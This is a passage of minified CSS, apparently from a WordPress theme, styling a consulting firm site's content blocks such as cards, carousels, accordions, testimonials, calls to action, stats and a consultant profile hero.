.copy:after{padding-top:66%}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy:after{padding-top:480px}}.content .block-cards .icard .copy .inner{position:absolute;width:36%;left:50%;top:135px;transform:translateX(-50%);padding:0 20px;height:310px;overflow:hidden;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .inner{width:67%;height:242px}}.content .block-cards .icard .copy .inner p,.content .block-cards .icard .copy .inner p.block-editor-block-list__block,.content .block-cards .icard .copy .inner li,.content .block-cards .icard .copy .inner ul,.content .block-cards .icard .copy .inner ol,.content .block-cards .icard .copy .inner blockquote,.content .block-cards .icard .copy .inner figcaption{font-weight:300;font-size:21px;line-height:1.2em;margin-top:0;margin-bottom:1.2em}@media (min-width: 0) and (max-width: 1250px){.content .block-cards .icard .copy .inner p,.content .block-cards .icard .copy .inner p.block-editor-block-list__block,.content .block-cards .icard .copy .inner li,.content .block-cards .icard .copy .inner ul,.content .block-cards .icard .copy .inner ol,.content .block-cards .icard .copy .inner blockquote,.content .block-cards .icard .copy .inner figcaption{font-size:18px}}.content .block-cards .icard .copy .secondary-button{position:absolute;top:425px;left:50%;transform:translateX(-50%)}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .secondary-button{top:366px}}.content .block-cards .icard .copy .metric{margin-bottom:24px;user-select:none;text-align:center}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .metric{margin-bottom:16px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy .metric{margin-bottom:10px}}.content .block-cards .icard .copy .metric .number{font-weight:bold;font-size:90px;line-height:1em}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric .number{font-size:65px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy .metric .number{font-size:80px}}.content .block-cards .icard .copy .metric .small{font-weight:100;font-size:70px;line-height:1em}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric .small{font-size:55px}}.content .block-cards .icard .copy .metric p{font-size:20px;line-height:1.2em;margin:0}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric p{font-size:18px}}.content .block-cards .icard .copy .metric p .under{display:block;font-size:16px;font-weight:300;margin-bottom:-16px;line-height:1em}.content .block-cards .icard .copy .secondary-button{margin-top:28px}@media (min-width: 901px){.content .block-cards .icard:hover h2{top:210px}.content .block-cards .icard:hover .copy{top:114px;opacity:1}}.acf-block-preview .content .block-cards a{pointer-events:none}.content .wp-block[data-align="full"] .block-cards .maybe-wrapper{max-width:1800px;margin-left:auto;margin-right:auto}.content .wp-block-acf-cards .acf-block-preview a{pointer-events:none}.content .block-callout .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center}@media (min-width: 0) and (max-width: 900px){.content .block-callout .maybe-wrapper{display:block}}.content .block-callout.alignfull{padding:1px 0}.content .block-callout .maybe-wrapper>h2{font-size:44px;font-weight:bold;line-height:1.090909;width:380px;flex-shrink:0;padding-right:27px}@media (min-width: 0) and (max-width: 1200px){.content .block-callout .maybe-wrapper>h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-callout .maybe-wrapper>h2{font-size:30px}}@media (min-width: 0) and (max-width: 1200px){.content .block-callout .maybe-wrapper>h2{width:300px}}@media (min-width: 0) and (max-width: 900px){.content .block-callout .maybe-wrapper>h2{width:auto;text-align:left;padding-right:0;border-bottom:1px solid #000;margin-bottom:24px;padding-bottom:24px}}.content .block-callout .right{line-height:1.5em;padding:48px 0 48px 33px;border-left:1px solid #000}@media (min-width: 0) and (max-width: 900px){.content .block-callout .right{padding:0;border-left:none}}.content .block-callout .right p,.content .block-callout .right p.block-editor-block-list__block,.content .block-callout .right li,.content .block-callout .right ul,.content .block-callout .right ol,.content .block-callout .right blockquote,.content .block-callout .right figcaption{font-weight:300;font-size:21px;line-height:1.45em}.content .has-dark-blue-background-color .block-callout .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-callout .right{border-left:none;border-top:1px solid #fff}}.content .block-callout.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .block-callout.has-dark-blue-background-color .right{border-left:none;border-top:1px solid #fff}}.content .block-carousel{position:relative;background-color:#153B5D;min-height:400px;color:white;display:flex}.content .block-carousel .bg{opacity:0;position:absolute;left:0;width:44.5vw;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center}.content .block-carousel .bg::before{content:'';position:relative;background:linear-gradient(90deg, rgba(11,42,74,0.2) .13%, rgba(11,42,74,0.94) 67.14%, #153B5D 89.88%);width:100%;height:100%;display:block}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .bg{width:100vw;top:0;left:0;background-size:100% auto}.content .block-carousel .bg::before{background:linear-gradient(180deg, rgba(11,42,74,0.4) 0%, rgba(11,42,74,0.94) 75%, #153B5D 100%)}}.content .block-carousel .wrap{display:flex;flex-flow:row nowrap;z-index:2;padding:92px 60px;max-width:1400px;margin:0 auto;flex:1 1 auto;width:100%;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .wrap{flex-wrap:wrap;padding:30px}}.content .block-carousel .heading{padding-right:20%;position:relative;width:50%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading{width:100%;padding:0}}.content .block-carousel .heading::after{content:'';width:2px;background-color:rgba(255,255,255,0.6);position:absolute;display:inline-block;height:100%;top:50%;transform:translateY(-50%);right:10%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading::after{position:static;width:100%;height:2px}}.content .block-carousel .heading h2{color:white;font-size:42px;font-weight:700;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading h2{font-size:28px;margin-bottom:.25em}}.content .block-carousel-slider{width:50%}.content .block-carousel-slider .item{color:white;padding:0 10px}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider{width:100%}}.content .block-carousel-slider h3{color:white;font-size:32px;font-weight:700;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider h3{font-size:20px}}.content .block-carousel-slider .copy{color:white;font-size:24px;font-weight:400;line-height:36px;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .copy{font-size:16px}}.content .block-carousel-slider .slick-dots{position:absolute;bottom:0px;left:0;list-style:none;margin:0;padding:0;display:flex}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-dots{position:absolute;justify-content:center;width:100%}}.content .block-carousel-slider .slick-dots li{margin:0}.content .block-carousel-slider .slick-dots li:before{display:none}.content .block-carousel-slider .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:8px;height:20px}.content .block-carousel-slider .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:8px;height:8px;border-radius:50%;background-color:#fff;display:block;transition:background-color .1s}.content .block-carousel-slider .slick-dots li.slick-active button:after{background-color:#63C6ED;width:12px;height:12px;top:2.5px}.content .block-carousel-slider .slick-prev,.content .block-carousel-slider .slick-next{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;width:25px;height:26px;text-indent:-100vw;box-sizing:border-box;z-index:10;overflow:hidden}.content .block-carousel-slider .slick-prev:before,.content .block-carousel-slider .slick-next:before{width:24px;height:26px;position:absolute;left:0;top:0;content:''}.content .block-carousel-slider .slick-prev{bottom:0px;left:calc(90% - 34px)}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-prev{left:0}}.content .block-carousel-slider .slick-prev::before{background-image:url("[data-uri]")}.content .block-carousel-slider .slick-next{bottom:0px;left:90%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-next{right:0}}.content .block-carousel-slider .slick-next::before{background-image:url("[data-uri]")}.content .block-accordion .maybe-wrapper{margin-top:40px;margin-bottom:60px}.content .block-accordion.alignfull{padding:1px 0}.content .block-accordion .item{padding:40px 0;border-bottom:1px solid #000}@media (min-width: 0) and (max-width: 700px){.content .block-accordion .item{padding:26px 0}}.content .block-accordion .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:relative;text-align:left;padding-left:40px;margin-left:-40px}@media (min-width: 0) and (max-width: 700px){.content .block-accordion .item button{margin-left:0}}.content .block-accordion .item button h2{font-size:24px;font-weight:bold;line-height:1.166666em;color:#0076BC;margin:0;padding:8px 0}@media (min-width: 0) and (max-width: 900px){.content .block-accordion .item button h2{font-size:20px}}.content .block-accordion .item button:before,.content .block-accordion .item button:after{background:#0076BC;height:2px;width:24px;transform-origin:center;position:absolute;content:'';left:0;top:50%;margin-top:-1px;transition:transform .2s}.content .block-accordion .item button:after{transform:rotate(-90deg)}.content .block-accordion .item.open button:after{transform:rotate(0deg)}.content .block-accordion .item .expand{display:none;padding-top:22px;font-size:20px}.content .block-accordion .item .expand>*:first-child{margin-top:0}.content .block-accordion .item .expand *{font-size:inherit}.content .has-dark-blue-background-color .block-accordion .item{border-bottom:1px solid #fff}.content .has-dark-blue-background-color .block-accordion button:before,.content .has-dark-blue-background-color .block-accordion button:after{background:#fff}.content .has-dark-blue-background-color .block-accordion button h2{color:#fff}.content .block-accordion.has-dark-blue-background-color .item{border-bottom:1px solid #fff}.content .block-accordion.has-dark-blue-background-color button:before,.content .block-accordion.has-dark-blue-background-color button:after{background:#fff}.content .block-accordion.has-dark-blue-background-color button h2{color:#fff}.content h2+.block-accordion .maybe-wrapper,.content h2+.wp-block[data-type="acf/accordion"] .maybe-wrapper{margin-top:-20px}.content h2+.block-accordion.alignfull .maybe-wrapper,.content h2+.wp-block[data-type="acf/accordion"][data-align="full"] .maybe-wrapper{margin-top:40px}.content .block-testimonial{text-align:center}.content .block-testimonial .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-testimonial.alignfull{padding:1px 0}.content .block-testimonial h2{font-size:36px;font-weight:300;line-height:1.0555555;margin-top:0}.content .block-testimonial blockquote{border:none;padding:0;max-width:900px;margin:0 auto}.content .block-testimonial blockquote footer,.content .block-testimonial blockquote cite{color:#6BA137;margin-top:1em;font-weight:bold}.content .block-testimonial-client .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .maybe-wrapper{display:block}}.content .block-testimonial-client.alignfull{padding:1px 0}.content .block-testimonial-client .left{text-align:right;flex-shrink:0;width:280px;display:flex;flex-direction:column;align-items:flex-end}@media (min-width: 0) and (max-width: 900px){.content .block-testimonial-client .left{width:200px}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .left{width:auto;text-align:left;display:block}}.content .block-testimonial-client .left h2{font-size:36px;font-weight:300;line-height:1.0555555;margin-top:0;margin-bottom:8px;width:230px}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .left h2{width:auto;border-bottom:1px solid #000;padding-bottom:12px;margin-bottom:10px}}.content .block-testimonial-client .left .by{color:#0076BC;font-size:18px;font-weight:300;line-height:1.5em;margin:0}.content .block-testimonial-client .left .title{font-size:18px;font-weight:300;line-height:1.5em;margin:0}.content .block-testimonial-client .right{border-left:1px solid #000;padding-left:74px;margin:0 0 0 74px}@media (min-width: 0) and (max-width: 900px){.content .block-testimonial-client .right{margin-left:38px;padding-left:38px}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .right{margin-left:0;padding-left:0;border-left:none}}.content .block-testimonial-client .right blockquote{border-left:none;padding:0;margin:0}.content .block-testimonial-client .right blockquote p{margin:0}.content .block-testimonial-client .right blockquote cite{margin-top:1em;display:block}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-testimonial-client .left h2{border-bottom:1px solid #fff}}.content .has-dark-blue-background-color .block-testimonial-client .left .by{color:#F2B01F}.content .has-dark-blue-background-color .block-testimonial-client .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-testimonial-client .right{border-left:none}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client.has-dark-blue-background-color .left h2{border-bottom:1px solid #fff}}.content .block-testimonial-client.has-dark-blue-background-color .left .by{color:#F2B01F}.content .block-testimonial-client.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client.has-dark-blue-background-color .right{border-left:none}}.content .block-text-image .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-text-image.alignfull{padding:1px 0}.content .block-text-image .maybe-wrapper>h2{font-size:44px;font-weight:bold;line-height:1.090909;color:#6BA137;margin-top:0;width:50%}@media (min-width: 0) and (max-width: 1200px){.content .block-text-image .maybe-wrapper>h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-text-image .maybe-wrapper>h2{font-size:30px}}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .maybe-wrapper>h2{width:auto;margin-bottom:20px}}.content .block-text-image .inner{display:flex}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .inner{flex-direction:column-reverse}}.content .block-text-image .img{width:42%;flex-shrink:0;position:relative;padding-left:38px;box-sizing:content-box}.content .block-text-image .img.pushup{margin-top:-40px}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .img{max-width:400px;width:auto;margin:0 auto 10px auto;padding-left:0}.content .block-text-image .img.pushup{margin-top:0}}.content .block-text-image .img img{display:block;width:100%;height:auto}.content .block-text-image .text{width:100%}.content .block-text-image .text>*:last-child{margin-bottom:0}.content .block-text-image .text>*:first-child{margin-top:0}.content .block-text-image.image-on-left .maybe-wrapper>h2{padding-left:42%;margin-left:38px;width:auto}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .maybe-wrapper>h2{padding-left:0;margin-left:0}}.content .block-text-image.image-on-left .inner{flex-direction:row-reverse}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .inner{flex-direction:column-reverse}}.content .block-text-image.image-on-left .img{padding-left:0;padding-right:38px}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .img{padding-right:0}}.content .block-billboard{position:relative;overflow:hidden}.content .block-billboard:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-billboard:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-billboard.alignfull{padding:1px 0}.content .block-billboard .maybe-wrapper{display:flex;align-items:center;min-height:450px;justify-content:flex-end;position:relative;z-index:2}@media (min-width: 0) and (max-width: 700px){.content .block-billboard .maybe-wrapper{min-height:0}}.content .block-billboard .inner{padding:36px 0;max-width:740px;padding-right:10%}@media (min-width: 0) and (max-width: 900px){.content .block-billboard .inner{padding-right:0}}.content .block-billboard .inner p{font-weight:bold;font-size:30px;line-height:1.1875;color:#0B2A4A}@media (min-width: 0) and (max-width: 700px){.content .block-billboard .inner p{font-size:24px}}.content .has-dark-blue-background-color .block-billboard .inner p{color:#fff}.content .has-dark-blue-background-color .block-billboard:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-billboard.has-dark-blue-background-color .inner p{color:#fff}.content .block-billboard.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured{position:relative}.content .block-insights-featured .maybe-wrapper{max-width:1500px;margin-top:60px;margin-bottom:60px;position:relative;z-index:2}.content .block-insights-featured.alignfull{padding:1px 0}.content .has-dark-blue-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-insights-featured:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .has-off-white-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .has-off-white-background-color .block-insights-featured:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .block-insights-featured.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .block-insights-featured.has-dark-blue-background-color:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .block-insights-featured.has-off-white-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .block-insights-featured.has-off-white-background-color:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .has-dark-blue-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured .slick-dots{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%);list-style:none;margin:0;padding:0;display:flex}.content .block-insights-featured .slick-dots li:before{display:none}.content .block-insights-featured .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:20px;height:20px}.content .block-insights-featured .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:20px;height:20px;border-radius:50%;background-color:#C4C4C4;display:block;transition:background-color .1s}.content .block-insights-featured .slick-dots li.slick-active button:after{background-color:#6BA137}.content .block-insights-featured .slick-track{display:flex !important}.content .block-insights-featured .slick-slide{height:inherit !important}.content .block-insights-featured .slick-slide>div{height:100%}.content .block-insights-featured .slick-slide>div article{height:100%}.acf-block-preview .content .block-insights-featured a{pointer-events:none}.content .wp-block-acf-insights-featured .acf-block-preview a{pointer-events:none}.content .block-cta{position:relative;overflow:hidden}.content .block-cta .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center;justify-content:flex-end;position:relative;min-height:200px;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-cta .maybe-wrapper{display:block}}.content .block-cta.alignfull{padding:1px 0}.content .block-cta .left{width:250px;text-align:right;padding-right:33px;position:relative;z-index:2;flex-shrink:0}@media (min-width: 0) and (max-width: 900px){.content .block-cta .left{width:auto;padding-right:0;border-bottom:1px solid #000;margin-bottom:24px;padding-bottom:24px;text-align:left}}.content .block-cta .left h2{font-size:36px;font-weight:300;line-height:1.0555555;margin:0}.content .block-cta .left .subheading{margin:8px 0 0 0;font-size:20px;font-weight:700;color:#6BA137}.content .block-cta .right{padding:0 0 0 33px;border-left:1px solid #000;width:54%;flex-shrink:0;font-size:21px;line-height:1.5em;position:relative;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-cta .right{padding:0;border-left:none;width:auto}}.content .block-cta .right p,.content .block-cta .right li,.content .block-cta .right ul,.content .block-cta .right ol,.content .block-cta .right blockquote,.content .block-cta .right figcaption{font-size:21px;line-height:1.5em}.content .block-cta .right>*:first-child{margin-top:0}.content .block-cta .right>*:last-child{margin-bottom:0}.content .has-dark-blue-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-cta:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .has-off-white-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .has-off-white-background-color .block-cta:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-cta.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-cta.has-dark-blue-background-color:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-cta.has-off-white-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-cta.has-off-white-background-color:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .has-dark-blue-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-white.svg)}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-cta .left{border-bottom:1px solid #fff}}.content .has-dark-blue-background-color .block-cta .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-cta .right{border-left:none}}.content .block-cta.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-dark-blue-background-color .left{border-bottom:1px solid #fff}}.content .block-cta.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-dark-blue-background-color .right{border-left:none}}.content .block-cta.has-image{background:#000;color:#fff;padding:0}.content .block-cta.has-image .maybe-wrapper{margin-top:0;margin-bottom:0;padding-top:60px;padding-bottom:60px;min-height:450px;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .maybe-wrapper{min-height:0;padding-left:40%}}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .maybe-wrapper{padding-top:480px;padding-left: 60px}}@media (min-width: 0) and (max-width: 600px) and (min-width: 0) and (max-width: 700px){.content .block-cta.has-image .maybe-wrapper{padding-left: 24px}}@media (min-width: 0) and (max-width: 510px){.content .block-cta.has-image .maybe-wrapper{padding-top:400px}}.content .block-cta.has-image .img{background-size:cover;background-position:top center;width:40%;height:100%;top:0;left:0;position:absolute;z-index:1}@media (min-width: 601px) and (max-width: 1200px){.content .block-cta.has-image .img{left:-2%}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .img{width:50%}}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .img{width:100%;height:450px}}@media (min-width: 0) and (max-width: 510px){.content .block-cta.has-image .img{height:370px}}.content .block-cta.has-image .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:25%;height:100%;top:0}@media (min-width: 0) and (max-width: 1200px){.content .block-cta.has-image .img:before{display:none}}.content .block-cta.has-image .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:38%;height:100%;top:0}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .img:after{display:none}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .left{border-bottom:1px solid #fff}}.content .block-cta.has-image .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 1200px){.content .block-cta.has-image .right{width:42%}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .right{width:auto;border-left:none}}.content .block-cta.has-image .right input[type="text"],.content .block-cta.has-image .right input[type="email"],.content .block-cta.has-image .right input[type="tel"],.content .block-cta.has-image .right input[type="number"],.content .block-cta.has-image .right textarea,.content .block-cta.has-image .right select,.content .block-cta.has-image .right .nf-form-content select.ninja-forms-field{color:#fff}.content .block-cta.has-image .right input[type="text"]:focus,.content .block-cta.has-image .right input[type="email"]:focus,.content .block-cta.has-image .right input[type="tel"]:focus,.content .block-cta.has-image .right input[type="number"]:focus,.content .block-cta.has-image .right textarea:focus,.content .block-cta.has-image .right select:focus,.content .block-cta.has-image .right .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .widget_block .block-cta:after{display:none}.content .block-logo-list{margin:10px 0 74px 0;overflow:hidden;user-select:none}.content .block-logo-list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;vertical-align:middle}@media (min-width: 0) and (max-width: 700px){.content .block-logo-list ul{flex-wrap:nowrap;justify-content:flex-start}}.content .block-logo-list ul li{margin:20px 3.6%}.content .block-logo-list ul li:before{display:none}.content .block-logo-list ul li img{display:block;width:auto;height:auto;max-width:160px;max-height:50px;pointer-events:none}.content .block-stats{position:relative;overflow:hidden;padding:60px 0}@media (min-width: 0) and (max-width: 700px){.content .block-stats{padding:40px 0}}.content .block-stats:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-stats:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-stats .maybe-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-around;justify-content:space-evenly;position:relative;z-index:2}.content .block-stats .metric{padding:15px 30px;text-align:center;width:25%;box-sizing:border-box}@media (min-width: 0) and (max-width: 1150px){.content .block-stats .metric{width:40%}}@media (min-width: 0) and (max-width: 800px){.content .block-stats .metric{padding:15px 0;width:50%}}@media (min-width: 0) and (max-width: 510px){.content .block-stats .metric{width:100%}}.content .block-stats .metric .number{font-weight:bold;font-size:90px;line-height:1em}@media (min-width: 0) and (max-width: 700px){.content .block-stats .metric .number{font-size:60px}}.content .block-stats .metric .small{font-weight:100;font-size:60px;line-height:1em}@media (min-width: 0) and (max-width: 700px){.content .block-stats .metric .small{font-size:40px}}.content .block-stats .metric p{font-size:20px;line-height:1.2em;margin:0}.content .has-dark-blue-background-color .block-stats .metric p,.content .has-dark-blue-background-color .block-stats .metric span{color:#fff}.content .has-dark-blue-background-color .block-stats:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-stats.has-dark-blue-background-color .metric p,.content .block-stats.has-dark-blue-background-color .metric span{color:#fff}.content .block-stats.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-consultant-detail{margin-bottom:40px;position:relative;z-index:2}.content .block-consultant-detail+.block-testimonial-client,.content .block-consultant-detail+.block-testimonial{margin-top:-70px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail+.block-testimonial-client,.content .block-consultant-detail+.block-testimonial{margin-top:0}}.content .block-consultant-detail .consultant-hero{background:#000;border-radius:0px 0px 93px 0px;height:100%;overflow:hidden;margin-right:24px;padding-left:24px;position:relative;margin-bottom:60px}.content .block-consultant-detail .consultant-hero .wrapper{position:relative;display:flex;align-items:stretch;min-height:588px;justify-content:flex-end}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .wrapper{min-height:0;flex-direction:column-reverse}}.content .block-consultant-detail .consultant-hero .copy{position:relative;z-index:2;width:46%;display:flex;flex-direction:column;justify-content:center}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .copy{width:auto;padding-top:60px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .consultant-hero .copy{margin-left:-24px}}.content .block-consultant-detail .consultant-hero .copy h1{font-size:93px;font-weight:100;line-height:1em;margin:0;color:#fff}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:38px}}.content .block-consultant-detail .consultant-hero .copy p{color:#fff;margin-top:15px;margin-bottom:0;font-size:20px;line-height:1.5em}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy p{font-size:16px}}.content .block-consultant-detail .consultant-hero .copy .title{font-weight:500;font-size:24px;color:#63C6ED}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy .title{font-size:22px}}.content .block-consultant-detail .consultant-hero .copy .offices{list-style:none;margin:15px -12px 0 -12px;padding:0;display:flex;flex-wrap:wrap}.content .block-consultant-detail .consultant-hero .copy .offices li{padding:0 12px;margin:0;border-right:2px solid #F2B01F;line-height:1em}.content .block-consultant-detail .consultant-hero .copy .offices li:before{display:none}.content .block-consultant-detail .consultant-hero .copy .offices li:last-child{border-right:none}.content .block-consultant-detail .consultant-hero .copy .offices li a{color:#F2B01F;font-size:24px;font-weight:bold}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy .offices li a{font-size:22px}}.content .block-consultant-detail .consultant-hero .img{height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:35%;top:0;left:-4%}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img{background-position:top 